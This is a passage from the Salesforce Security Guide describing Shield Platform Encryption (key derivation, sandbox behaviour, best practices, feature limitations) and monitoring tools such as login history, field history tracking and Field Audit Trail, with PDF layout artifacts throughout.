4. After retrieving or deriving the key, the encryption service generates a random initialization vector (IV) and encrypts the data using
256-bit AES encryption.
138
How Shield Platform Encryption WorksSalesforce Security Guide
5. The ciphertext is saved in the database or file storage. The IV and corresponding ID of the tenant secret used to derive the data
encryption key are saved in the database.
Salesforce generates a new master secret at the start of each release.
How Do I Deploy Shield Platform Encryption?
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
When you deploy Shield Platform Encryption to your organization with a tool such as Force.com
IDE, Migration Tool, or Workbench, the Encrypted field attribute persists. However, if you deploy to
organizations with different encryption settings, the effect depends on whether Shield Platform
Encryption is enabled in the target organization.
You can use change sets to deploy Shield Platform Encryption to custom fields. Regardless of how
you deploy, Salesforce automatically checks to see if the implementation violates Shield Platform
Encryption guidelines.
ResultTarget OrganizationSource Organization
The source Encrypted field
attribute indicates enablement
Shield Platform Encryption
enabled
Shield Platform Encryption
enabled
The Encrypted field attribute is
ignored
Shield Platform Encryption not
enabled
Shield Platform Encryption
enabled
The target Encrypted field
attribute indicates enablement
Shield Platform Encryption
enabled
Shield Platform Encryption not
enabled
Note: This page is about Shield Platform Encryption, not Classic Encryption.
How Does Shield Platform Encryption Work In a Sandbox?
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
Refreshing a sandbox from a production organization creates an exact copy of the production
organization. If Shield Platform Encryption is enabled on the production organization, all encryption
settings are copied, including tenant secrets created in production.
Once a sandbox is refreshed, tenant secret changes are confined to your current organization. This
means that when you rotate or destroy a tenant secret on sandbox, it doesn’t affect the production
organization.
As a best practice, rotate tenant secrets on sandboxes after a refresh. Rotation ensures that production
and sandbox use different tenant secrets. Destroying tenant secrets on a sandbox renders encrypted
data unusable in cases of partial or full copies.
Note: This page is about Shield Platform Encryption, not Classic Encryption.
139
How Shield Platform Encryption WorksSalesforce Security Guide

Shield Platform Encryption Terminology
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
Encryption has its own specialized vocabulary. To get the most out of your Shield Platform Encryption
features, it’s a good idea to familiarize yourself with the key terms, such as hardware security module,
key rotation, and master secret.
Data Encryption
The process of applying a cryptographic function to data that results in ciphertext. The platform
encryption process uses symmetric key encryption and a 256-bit Advanced Encryption Standard
(AES) algorithm using CBC mode, PKCS5 padding, and a randomized, 128-bit initialization vector
(IV) to encrypt field-level data and files stored on the Salesforce platform. Both data encryption
and decryption occur on the application servers.
Data Encryption Keys
Shield Platform Encryption uses data encryption keys to encrypt and decrypt data. Data
encryption keys are derived on a key derivation server using keying material split between a
per-release master secret and an organization-specific tenant secret stored encrypted in the
database as a part of your organization. The 256-bit derived keys exist in memory until evicted
from the cache.
Encrypted Data at Rest
Data that is encrypted when stored on disk. Salesforce supports encryption for fields stored in the database, documents stored in
Files, Content Libraries, and Attachments, and archived data.
Encryption Key Management
Refers to all aspects of key management, such as key creation, processes, and storage. Tenant secret management is performed by
administrators or users who have the “Manage Encryption Keys” permission.
Hardware Security Module (HSM)
Used to provide cryptography processing as well as key management for authentication. Shield Platform Encryption uses HSMs to
generate and store secret material and run the function that derives data encryption keys used by the encryption service to encrypt
and decrypt data.
Initialization Vector (IV)
A random sequence used with a key to encrypt data.
Key Derivation Function (KDF)
Uses a pseudorandom number generator and input such as a password to derive keys. Shield Platform Encryption uses PBKDF2
(Password-based Key Derivation Function 2) with HMAC-SHA-256.
Key (Tenant Secret) Rotation
The process of generating a new tenant secret and archiving the previously active one. Active tenant secrets are used for both
encryption and decryption. Archived ones are used only for decryption until all data has been re-encrypted using the new, active
tenant secret.
Master HSM
The master HSM consists of a USB device used to generate secure, random secrets each Salesforce release. The master HSM is
“air-gapped” from Salesforce’s production network and stored securely in a bank safety deposit box.
Master Secret
Used in conjunction with the tenant secret and key derivation function to generate a derived data encryption key. The master secret
is updated each release by Salesforce and encrypted using the per-release master wrapping key, which is in turn encrypted with the
Key Derivation Servers’ public key so it can be stored encrypted on the file system. Only HSMs can decrypt it. No Salesforce employees
have access to these keys in cleartext.
140
How Shield Platform Encryption WorksSalesforce Security Guide
Master Wrapping Key
A symmetric key is derived and used as a master wrapping key, also known as a key wrapping key, encrypting all the per-release
keys and secrets bundle.
Tenant Secret
An organization-specific secret used in conjunction with the master secret and key derivation function to generate a derived data
encryption key. When an organization administrator rotates a key, a new tenant secret is generated. To access the tenant secret via
the API, refer to the TenantSecret object. No Salesforce employees have access to these keys in cleartext.
What’s the Difference Between Classic Encryption and Shield Platform Encryption?
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
Classic encryption lets you protect a special type of custom text field, which you create for that
purpose. With Shield Platform Encryption you can encrypt a variety of widely-used standard fields,
along with some custom fields and many kinds of files. Shield Platform Encryption also supports
person accounts, cases, search, approval processes, and other key Salesforce features.
Shield Platform
Encryption
Classic EncryptionFeature
Additional fee appliesIncluded in base user
license
Pricing
Encryption at Rest
Native Solution (No Hardware or Software
Required)
256-bit Advanced
Encryption Standard
(AES)
128-bit Advanced
Encryption Standard
(AES)
Encryption Algorithm
HSM-based Key Derivation
“Manage Encryption Keys” Permission
Generate, Export, Import, and Destroy Keys
(for fields only)
PCI-DSS L1 Compliance
Masking
Mask Types and Characters
“View Encrypted Data” Permission Required
to Read Encrypted Field Values
Email Template Values Respect “View
Encrypted Data” Permission
Encrypted Standard Fields
Encrypted Attachments, Files, and Content
141
How Shield Platform Encryption WorksSalesforce Security Guide

Shield Platform EncryptionClassic EncryptionFeature
Dedicated custom field type,
limited to 175 characters
Encrypted Custom Fields
Encrypt Existing Fields for Supported Custom Field Types
Search (UI, Partial Search, Lookups, Certain SOSL Queries)
API Access
Available in Workflow Rules and Workflow Field Updates
Available in Approval Process Entry Criteria and Approval Step
Criteria
SEE ALSO:
Classic Encryption for Custom Fields
Platform Encryption Best Practices
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
Take the time to identify the most likely threats to your organization. This will help you distinguish
data that needs encryption from data that doesn’t, so that you can encrypt only what you need to.
Make sure your tenant secret and keys are backed up, and be careful who you allow to manage
your secrets and keys.
1. Define a threat model for your organization.
Walk through a formal threat modeling exercise to identify the threats that are most likely to
affect your organization. Use your findings to create a data classification scheme, which can
help you decide what data to encrypt.
2. Encrypt only where necessary.
•Not all data is sensitive. Focus on information that requires encryption to meet your
regulatory, security, compliance, and privacy requirements. Unnecessarily encrypting data
impacts functionality and performance.
•Evaluate your data classification scheme early and work with stakeholders in security,
compliance, and business IT departments to define requirements. Balance business-critical
functionality against security and risk measures and challenge your assumptions periodically.
3. Create a strategy early for backing up and archiving keys and data.
If your tenant secrets are destroyed, reimport them to access your data. You are solely responsible for making sure your data and
tenant secrets are backed up and stored in a safe place. Salesforce cannot help you with deleted, destroyed or misplaced tenant
secrets.
4. Understand that encryption applies to all users, regardless of their permissions.
•You control who reads encrypted field values in plaintext using the “View Encrypted Data” permission. However, the data stored
in these fields is encrypted at rest, regardless of user permissions.
•Functional limitations are imposed on users who interact with encrypted data. Consider whether encryption can be applied to
a portion of your business users and how this application affects other users interacting with the data.
142
Platform Encryption Best PracticesSalesforce Security Guide
5. Read the Shield Platform Encryption considerations and understand their implications on your organization.
•Evaluate the impact of the considerations on your business solution and implementation.
•Test Shield Platform Encryption in a sandbox environment before deploying to a production environment.
•Before enabling encryption, fix any violations that you uncover. For example, referencing encrypted fields in a SOQL WHERE
clause triggers a violation. Similarly, if you reference encrypted fields in a SOQL ORDER BY clause, a violation occurs. In both cases,
fix the violation by removing references to the encrypted fields.
6. Analyze and test AppExchange apps before deploying them.
•If you use an app from the AppExchange, test how it interacts with encrypted data in your organization and evaluate whether
its functionality is affected.
•If an app interacts with encrypted data that’s stored outside of Salesforce, investigate how and where data processing occurs
and how information is protected.
•If you suspect Shield Platform Encryption could affect the functionality of an app, ask the provider for help with evaluation. Also
discuss any custom solutions that must be compatible with Shield Platform Encryption.
•Apps on the AppExchange that are built exclusively using Force.com inherit Shield Platform Encryption capabilities and limitations.
7. Platform Encryption is not a user authentication or authorization tool. Use field-level security settings, page layout settings, and
validation rules, not Platform Encryption, to control which users can see which data. Make sure that a user inadvertently granted the
"View Encrypted Data" permission would still see only appropriate data.
By default, any user can edit encrypted fields, even users without the “View Encrypted Data” permission.
8. Grant the “Manage Encryption Keys” user permission to authorized users only.
Users with the “Manage Encryption Keys” permission can generate, export, import, and destroy organization-specific keys. Monitor
the key management activities of these users regularly with the setup audit trail.
9. Grant the “View Encrypted Data” user permission to authorized users only.
Grant the “View Encrypted Data” permission to users who must view encrypted fields in plaintext, including integration users who
must read sensitive data in plaintext. Encrypted files are visible to all users who have access to the files, regardless of the “View
Encrypted Data” permission.
10. Mass-encrypt your existing data.
Existing field and file data is not automatically encrypted when you turn on Shield Platform Encryption. To encrypt existing field
data, update the records associated with the field data. This action triggers encryption for these records so that your existing data
is encrypted at rest. To encrypt existing files, contact Salesforce.
11. Don't use Currency and Number fields for sensitive data.
You can often keep private, sensitive, or regulated data safe without encrypting associated Currency or Number fields. Encrypting
these fields could have broad functional consequences across the platform, such as disruptions to roll-up summary reports, report
timeframes, and calculations, so they are not encryptable.
12. Communicate to your users about the impact of encryption.
Before you enable Shield Platform Encryption in a production environment, inform users about how it affects your business solution.
For example, share the information described in Shield Platform Encryption considerations, where it’s relevant to your business
processes.
13. Use discretion when granting login access.
If a user with the “View Encrypted Data” permission grants login access to another user, the other user is able to view encrypted
fields in plaintext.
143
Platform Encryption Best PracticesSalesforce Security Guide

14. Encrypt your data using the most current key.
When you generate a new tenant secret, any new data is encrypted using this key. However, existing sensitive data remains encrypted
using previous keys. In this situation, Salesforce strongly recommends re-encrypting these fields using the latest key. Contact Salesforce
for help with this.
Tradeoffs and Limitations of Shield Platform Encryption
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
A security solution as powerful as Shield Platform Encryption doesn't come without some trade-offs.
When your data is strongly encrypted, some users may see limitations to some functionality, and
a few features aren't available at all. Consider the impact on your users and your overall business
solution as you design your encryption strategy.
IN THIS SECTION:
General Shield Platform Encryption Considerations
These considerations apply to all data that you encrypt using Shield Platform Encryption.
Which Salesforce Apps Support Encrypted Data?
Some Salesforce feature sets work normally when you work with data that's encrypted at rest.
Others don't.
Shield Platform Encryption and the Lightning Experience
Shield Platform Encryption works the same way in the Lightning experience as it does in
Salesforce Classic, with a few minor exceptions.
Field Limits with Shield Platform Encryption
Under certain conditions, encrypting a field can impose limits on the values that you store in that field. Before deciding to encrypt
a field, make sure that you know these limits.
General Shield Platform Encryption Considerations
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
These considerations apply to all data that you encrypt using Shield Platform Encryption.
Custom Fields
You can’t use encrypted custom fields in custom formula fields or criteria-based sharing rules.
Some custom fields can’t be encrypted:
•Fields that have the Unique or External ID attributes or include these attributes on
previously encrypted custom fields
•Fields that are used in custom formula fields
•Fields on external data objects
•Fields that are used in an account contact relation
You can’t use Schema Builder to create an encrypted custom field.
SOQL/SOSL
•Encrypted fields can’t be used with the following SOQL and SOSL clauses and functions:
–Aggregate functions such as MAX(), MIN(), and COUNT_DISTINCT()
144
Tradeoffs and Limitations of Shield Platform EncryptionSalesforce Security Guide

–WHERE clause
–GROUP BY clause
–ORDER BY clause
Tip: Consider whether you can replace a WHERE clause in a SOQL query with a FIND query in SOSL.
•When you query encrypted data, invalid strings return an INVALID_FIELD error instead of the expected MALFORMED_QUERY.
Microsoft Integration Products
With Shield Platform Encryption enabled, Salesforce for Outlook syncs between Microsoft Outlook and Salesforce only if the user has
the "View Encrypted Data" permission.
If Lightning Sync or Lightning for Outlook is activated, Platform Encryption can’t be enabled. If Platform Encryption is enabled, Lightning
Sync and Lightning for Outlook can’t be activated.
Portals
If a portal is enabled in your organization, you can’t encrypt standard fields. Deactivate all portals to enable encryption on standard fields.
(Communities are supported.)
Search
•Search index files are not encrypted.
Tip: Encrypted search indexes are available to some customers on a pilot basis. Talk to your Salesforce representative if you’d
like to join the pilot program. See the Summer ’16 Release Notes for details.
•If you encrypt fields with a key and then destroy the key, the corresponding search terms remain in the search index. However, you
can’t decrypt the data associated with the destroyed key.
Accounts, Person Accounts, and Contacts
When Person Accounts are turned on, encrypting any of the following Account fields encrypts the equivalent Contact fields, and vice
versa.
•Name
•Description
•Phone
•Fax
When you encrypt any of the following Account or Contact fields, the equivalent fields in Person Accounts are also encrypted.
•Name
•Description
•Mailing Address
•Phone
•Fax
•Mobile
•Home Phone
•Other Phone
145
Tradeoffs and Limitations of Shield Platform EncryptionSalesforce Security Guide
•Email
When the Account Name or Contact Name field is encrypted, searching for duplicate accounts or contacts to merge doesn’t return any
results.
When you encrypt the First Name or Last Name field on a contact, that contact appears in the Calendar Inviter lookup only if you haven’t
filtered by First Name or Last Name.
Salutation and Suffix field values in Contact records can appear masked to users without the “View Encrypted Data” permission, even if
the field values aren’t encrypted.
Email
•When encrypted field values are included in email templates, they appear in plaintext to users with the “View Encrypted Data”
permission. Otherwise, the running user’s permissions determine whether the recipient sees plaintext or masked data.
•Users without the “View Encrypted Data” permission can’t send Stay-in-Touch requests.
•Users without the “View Encrypted Data” permission can’t send emails using Mass Email Contacts.
•When the standard Email field is encrypted, email to Salesforce can’t receive inbound emails.
Activities
•When the Contact Name field is encrypted, Shared Activities lookup is not supported.
•Items in an Activity History related list may be displayed in plaintext even if the fields they refer to are encrypted.
Campaigns
Campaign member search isn’t supported when you search by encrypted fields.
Notes
You can encrypt the body text of Notes created with the new Notes tool, but the Preview file and Notes created with the old Notes tool
aren’t supported.
Field Audit Trail
Data in a previously archived Field Audit Trail isn’t encrypted when you turn on Platform Encryption. For example, say your org uses Field
Audit Trail to define a data history retention policy for an account field, such as the phone number field. When you turn on encryption
for that field, new phone number records are encrypted as they are created. Previous updates to the phone number field that are stored
in the Account History related list are also encrypted. However, phone number history data that is already archived in the
FieldHistoryArchive object is stored without encryption. If you need to encrypt previously archived data, contact Salesforce.
Page Layouts
If you preview a page layout as a profile without the “View Encrypted Data” permission, the preview’s sample data isn’t masked. Instead,
the sample data could be blank or appear in plaintext.
Communities
•For community users with the "View Encrypted Data" permission, data encryption doesn’t change anything about the community
experience. However, if you encrypt the Account Name field and you’re not using Person Accounts, encryption affects how users’
146
Tradeoffs and Limitations of Shield Platform EncryptionSalesforce Security Guide

roles are displayed to admins. Normally, a community user’s role name is displayed as a combination of their account name and the
name of their user profile. When you encrypt the Account Name field, the account ID is displayed instead of the account name.
For example, when the Account Name field is not encrypted, users belonging to the Acme account with the Customer User profile
would have a role called Acme Customer User. When Account Name is encrypted (and Person Accounts aren’t in use), the
role is displayed as something like 001D000000IRt53 Customer User.
•Custom fields encrypted with Classic Encryption are masked for Community users even if they have the "View Encrypted Data"
permission.
REST API
You don’t get autosuggestions via the REST API when a field is encrypted.
Data Import
You can’t use the Data Import Wizard to perform matching using master-detail relationships or update records that contain encrypted
fields. You can use it to add new records, however.
Reports, Dashboards, and List Views
•Report charts and dashboard components that display encrypted field values may be cached unencrypted.
•You can’t sort records in list views by fields that are encrypted.
General
•Encrypted fields can’t be used in:
–Criteria-based sharing rules
–Similar opportunities searches
–External lookup relationships
–Skinny tables
–Filter criteria for data management tools
–Duplicate Management matching rules
•Live Agent chat transcripts are not encrypted at rest.
Note: This page is about Shield Platform Encryption, not Classic Encryption.
147
Tradeoffs and Limitations of Shield Platform EncryptionSalesforce Security Guide
Which Salesforce Apps Support Encrypted Data?
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
Some Salesforce feature sets work normally when you work with data that's encrypted at rest.
Others don't.
These apps don’t support encrypted data. However, you can enable encryption for other apps when
these apps are in use.
•Chatter Desktop
•Connect Offline
•Data.com
•Heroku (Heroku Connect does support encrypted data.)
•Marketing Cloud (Marketing Cloud Connect does support encrypted data.)
•Pardot
•Process Builder
•Salesforce Classic Mobile
•Salesforce IQ
•Social Customer Service
•Steelbrick
•Thunder
•Visual Workflows
•Wave
These apps don't support encrypted data, and encryption cannot be enabled if they are present.
•Legacy portals (customer, self-service, and partner, with standard fields encrypted)
•Lightning for Outlook
•Lightning Sync
•Pardot Connector (with Contact’s Email encrypted)
Note: This page is about Shield Platform Encryption, not Classic Encryption.
148
Tradeoffs and Limitations of Shield Platform EncryptionSalesforce Security Guide

Shield Platform Encryption and the Lightning Experience
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
Shield Platform Encryption works the same way in the Lightning experience as it does in Salesforce
Classic, with a few minor exceptions.
Custom Lightning Components
When viewed in a custom Lightning component, encrypted data is not masked, even if the
user doesn't have the "View Encrypted Data" permission.
Notes
Note previews in Lightning are not encrypted.
File Encryption Icon
The icon that indicates that a file is encrypted doesn’t appear in Lightning.
Date Fields
Lightning shows 12/30/0001 as the dummy date for masking encrypted date values.
Custom Field Masking
When the encryption key is destroyed, the values of encrypted custom field values may appear
in plaintext until the page is refreshed.
Field Limits with Shield Platform Encryption
EDITIONS
Available as add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for organizations
created in Summer ’15 and
later.
Available in both Salesforce
Classic and Lightning
Experience.
Under certain conditions, encrypting a field can impose limits on the values that you store in that
field. Before deciding to encrypt a field, make sure that you know these limits.
Custom Fields
If you expect users to enter non-ASCII values, such as CJK-encoded data, we recommend creating
validation rules to enforce these limits:
•Email custom field type values that contain only non-ASCII characters are limited to 70 characters.
•Phone custom field type values that contain only non-ASCII characters are limited to 22
characters.
Body Field on the Case Comment Object
The Body field on the Case Comment object has a limit of 4,000 ASCII characters (or 4,000 bytes).
However, when these fields are encrypted, the character limit is lower. How much lower depends
on the kind of characters you enter.
•ASCII—2959
•Chinese, Japanese, Korean—1333
•Other non-ASCII—1479
Name Fields on the Contact Object
When Shield Platform Encryption is enabled for the Name field on the Contact object, the character limit is lower for First and Last Name
fields for some character types. Shield Platform Encryption doesn’t affect ASCII character limits.
•First Name—22 non-ASCII character limit
•Last Name—70 non-ASCII character limit
149
Tradeoffs and Limitations of Shield Platform EncryptionSalesforce Security Guide
Note: This page is about Shield Platform Encryption, not Classic Encryption.
Monitoring Your Organization's Security
Track login and field history, monitor setup changes, and take actions based on events.
Review the following sections for detailed instructions and tips on monitoring the security of your Salesforce organization.
IN THIS SECTION:
Monitor Login History
Administrators can monitor all login attempts for their organization and enabled portals or communities. The login history page
displays the most recent 20,000 attempts. To see more records, download the information to a CSV or GZIP file.
Field History Tracking
You can select certain fields to track and display the field history in the History related list of an object. The field history data is retained
for up to 18 months.
Monitor Setup Changes
The setup audit trail history tracks the recent setup changes that you and other administrators have made to your org. Audit history
can be especially useful in orgs with multiple administrators.
Transaction Security Policies
Transaction Security is a framework that intercepts real-time Salesforce events and applies appropriate actions and notifications
based on security policies you create. Transaction Security monitors events according to the policies that you set up. When a policy
is triggered, you can receive a notification and have an optional action taken.
Monitor Login History
EDITIONS
Available in: Salesforce
Classic
Available in: Contact
Manager, Developer,
Enterprise, Group,
Performance, Professional,
and Unlimited Editions
USER PERMISSIONS
To monitor logins:
•“Manage Users”
Administrators can monitor all login attempts for their organization and enabled portals or
communities. The login history page displays the most recent 20,000 attempts. To see more records,
download the information to a CSV or GZIP file.
Download Login History
You can download the past six months of user logins to your Salesforce organization to a CSV or
GZIP file.
1. From Setup, enter Login History in the Quick Find box, then select Login History.
2. Select the file format to download.
•Excel csv file: Download a CSV file of all user logins to your Salesforce organization for the
past six months. This report includes logins through the API.
•gzipped Excel csv file: Download a CSV file of all user logins to your Salesforce organization
for the past six months. This report includes logins through the API. The file is compressed,
which is the preferred option for quickest download time.
3. Select the file contents. All Logins includes API access logins.
4. Click Download Now.
150
Monitoring Your Organization's SecuritySalesforce Security Guide

Note: Older versions of Microsoft Excel can’t open files with more than 65,536 rows. If you can’t open a large file in Excel, see the
Microsoft Help and Support article about handling large files.
Create List Views
You can create new list views sorted by login time and login URL. For example, you can create a view of all logins between a particular
time range. Like the default view, a custom view displays the most recent 20,000 logins.
1. On the Login History page, click Create New View.
2. Enter the name to appear in the View drop-down list.
3. Specify the filter criteria.
4. Select the fields to display.
You can choose up to 15 fields. You can display only the fields that are available in your page layout. Text area fields display up to
255 characters.
Note: Due to the nature of geolocation technology, the accuracy of geolocation fields (for example, country, city, postal code)
may vary.
View Your Login History
You can view your personal login history.
1. From your personal settings, enter Login History in the Quick Find box, then select Login History. No results? Enter
Personal Information in the Quick Find box, then select Personal Information.
2. To download a CSV file of your login history for the past six months, click Download....
Note: For security purposes, Salesforce may require users to pass a CAPTCHA user verification test to export data from their
organization. This simple text-entry test prevents malicious programs from accessing your organization's data. To pass the test,
users must correctly type the two words displayed on the overlay into the overlay's text box field. Note that the words entered
into the text box field must be separated by a space.
Single Sign-On with SAML
If your organization uses SAML single sign-on identity provider certificates, single sign-on logins appear in the history.
My Domain
If you are using My Domain, you can identify which users are logging in with the new login URL and when. From Setup, enter Login
History in the Quick Find box, then select Login History and view the Username and Login URL columns.
151
Monitor Login HistorySalesforce Security Guide

Field History Tracking
EDITIONS
Available in: Salesforce
Classic
Available in: Contact
Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Standard Objects are not
available in Database.com
You can select certain fields to track and display the field history in the History related list of an
object. The field history data is retained for up to 18 months.
You can track the field history of custom objects and the following standard objects.
•Accounts
•Articles
•Assets
•Cases
•Contacts
•Contracts
•Contract line items
•Entitlements
•Leads
•Opportunities
•Orders
•Order Products
•Products
•Service Contracts
•Solutions
Modifying any of these fields adds an entry to the History related list. All entries include the date, time, nature of the change, and who
made the change. Not all field types are available for historical trend reporting. Certain changes, such as case escalations, are always
tracked.
Note: Field history increases beyond your current limits require purchasing the Field Audit Trail add-on following the Spring ’15
release. When the add-on subscription is enabled, your field history storage is changed to reflect the retention policy associated
with the offering. If your org was created prior to June 2011 and your field history limits remain static, Salesforce commits to retain
your field history without a limit. If your org was created after June 2011 and you decide not to purchase the add-on, field history
is retained for a maximum of 18 months.
Consider the following when working with field history tracking.
•Changes to fields with more than 255 characters are tracked as edited, and their old and new values are not recorded.
•Tracked field values are not automatically translated; they display in the language in which they were made. For example, if a field
is changed from Green to Verde, Verde is displayed no matter what a user’s language is, unless the field value has been
translated into other languages via the Translation Workbench. This also applies to record types and picklist values.
•Changes to custom field labels that have been translated via the Translation Workbench are shown in the locale of the user viewing
the History related list. For example, if a custom field label is Red and translated into Spanish as Rojo, then a user with a Spanish
locale sees the custom field label as Rojo. Otherwise, the user sees the custom field label as Red.
•Changes to date fields, number fields, and standard fields are shown in the locale of the user viewing the History related list. For
example, a date change to August 5, 2012 shows as 8/5/2012 for a user with the English (United States) locale, and as
5/8/2012 for a user with the English (United Kingdom) locale.
•If a trigger causes a change on an object the current user doesn’t have permission to edit, that change is not tracked because field
history honors the permissions of the current user.
152
Field History TrackingSalesforce Security Guide
IN THIS SECTION:
Track Field History for Standard Objects
You can enable field history tracking for standard objects in the object’s management settings.
Track Field History for Custom Objects
You can enable field history tracking for custom objects in the object’s management settings.
Disable Field History Tracking
You can turn off field history tracking from the object’s management settings.
Field Audit Trail
Field Audit Trail lets you define a policy to retain archived field history data up to ten years, independent of field history tracking.
This feature helps you comply with industry regulations related to audit capability and data retention.
Track Field History for Standard Objects
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Contact
Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Standard Objects are not
available in Database.com
USER PERMISSIONS
To set up which fields are
tracked:
•“Customize Application”
You can enable field history tracking for standard objects in the object’s management settings.
If you use both business accounts and person accounts, review the following before enabling
account field history tracking:
•Field history tracking for accounts affects both business accounts and person accounts.
•Enabling field history tracking on person accounts does not enable field history tracking on
personal contacts.
To set up field history tracking:
1. From the management settings for the object whose field history you want to track, go to the
fields area.
2. Click Set History Tracking.
Tip: When you enable tracking for an object, customize your page layouts to include the
object’s history related list.
3. For accounts, contacts, leads, and opportunities, select the Enable Account History,
Enable Contact History, Enable Lead History, or Enable
Opportunity History checkbox.
4. Choose the fields you want tracked.
You can select a combination of up to 20 standard and custom fields per object. This limit
includes fields on business accounts and person accounts.
Certain changes, such as case escalations, are always tracked.
You can’t track the following fields:
•Formula, roll-up summary, or auto-number fields
•Created By and Last Modified By
•Expected Revenue field on opportunities
•Master Solution Title or the Master Solution Details fields on solutions; these fields display only for
translated solutions in organizations with multilingual solutions enabled.
5. Click Save.
Salesforce tracks history from this date and time forward. Changes made prior to this date and time are not included.
153
Field History TrackingSalesforce Security Guide
Track Field History for Custom Objects
EDITIONS
Available in: Salesforce
Classic
Available in: Contact
Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Standard Objects are not
available in Database.com
USER PERMISSIONS
To set up which fields are
tracked:
•“Customize Application”
You can enable field history tracking for custom objects in the object’s management settings.
1. From the management settings for the custom object, click Edit.
2. Select the Track Field History checkbox.
Tip: When you enable tracking for an object, customize your page layouts to include the
object’s history related list.
3. Save your changes.
4. Click Set History Tracking in the Custom Fields & Relationships section.
This section lets you set a custom object’s history for both standard and custom fields.
5. Choose the fields you want tracked.
You can select up to 20 standard and custom fields per object. You can’t track:
•Formula, roll-up summary, or auto-number fields
•Created By and Last Modified By
6. Click Save.
Salesforce tracks history from this date and time forward. Changes made prior to this date and
time are not included.
Disable Field History Tracking
EDITIONS
Available in: Salesforce
Classic
Available in: Contact
Manager, Group,
Professional, Enterprise,
Performance, Unlimited,
Developer, and
Database.com Editions
Standard Objects are not
available in Database.com
USER PERMISSIONS
To set up which fields are
tracked:
•“Customize Application”
You can turn off field history tracking from the object’s management settings.
Note: You can’t disable field history tracking for an object if Apex references one of its a field
on the object is referenced in Apex.
1. From the management settings for the object whose field history you want to stop tracking,
go to Fields.
2. Click Set History Tracking.
3. Deselect Enable History for the object you are working with—for example, Enable Account
History, Enable Contact History, Enable Lead History, or Enable Opportunity History.
The History related list is automatically removed from the associated object’s page layouts.
If you disable field history tracking on a standard object, you can still report on its history data
up to the date and time that you disabled tracking. If you disable field history tracking on a
custom object, you cannot report on its field history.
4. Save your changes.
154
Field History TrackingSalesforce Security Guide

Field Audit Trail
EDITIONS
Available in: Salesforce
Classic
Available in: Enterprise,
Performance, and
Unlimited Editions
USER PERMISSIONS
To specify a field history
retention policy:
•“Retain Field History”
Field Audit Trail lets you define a policy to retain archived field history data up to ten years,
independent of field history tracking. This feature helps you comply with industry regulations related
to audit capability and data retention.
Use Salesforce Metadata API to define a retention policy for your field history. Then use REST API,
SOAP API, and Tooling API to work with your archived data. For information about enabling Field
Audit Trail, contact your Salesforce representative.
Field history is copied from the History related list into the FieldHistoryArchive object
and then deleted from the History related list. You define one HistoryRetentionPolicy
for your related history lists, such as Account History, to specify Field Audit Trail retention policies
for the objects that you want to archive. You can then deploy the object by using the Metadata API
(Workbench or Force Migration Tool). You can update the retention policy on an object as often as
you like.
You can set field history retention policies on the following objects.
•Accounts
•Cases
•Contacts
•Leads
•Opportunities
•Assets
•Entitlements
•Service Contracts
•Contract Line Items
•Solutions
•Products
•Price Books
•Custom objects with field history tracking enabled
Note: The HistoryRetentionPolicy is automatically set on the above objects, once Field Audit Trail is enabled. By
default, data is archived after 18 months in a production organization, after one month in a sandbox organization, and all archived
data is stored for 10 years.
You can include field history retention policies in managed and unmanaged packages.
The following fields can't be tracked.
•Formula, roll-up summary, or auto-number fields
•Created By and Last Modified By
•Expected Revenue field on opportunities
•Master Solution Title or the Master Solution Details fields on solutions
•Long text fields
•Multi-select fields
After you define and deploy a Field Audit Trail policy, production data is migrated from related history lists such as Account History into
the FieldHistoryArchive object. The first copy writes the field history that’s defined by your policy to archive storage and
155
Field History TrackingSalesforce Security Guide
sometimes takes a long time. Subsequent copies transfer only the changes since the last copy and are much faster. A bounded set of
SOQL is available to query your archived data.
Note: For some time after the initial GA release, data might not be automatically deleted from the History related list and may
reside in both the FieldHistoryArchive object and in the History related list. Salesforce reserves the right to delete
archived data from the History related list in accordance with the customer-defined policy in future releases.
Note: If your organization has Field Audit Trail enabled, previously archived data isn't encrypted if you subsequently turn on
Platform Encryption. For example, your organization uses Field Audit Trail to define a data history retention policy for an account
field, such as the phone number field. After enabling Platform Encryption, you turn on encryption for that field, and phone number
data in the account is encrypted. New phone number records are encrypted as they are created, and previous updates to the
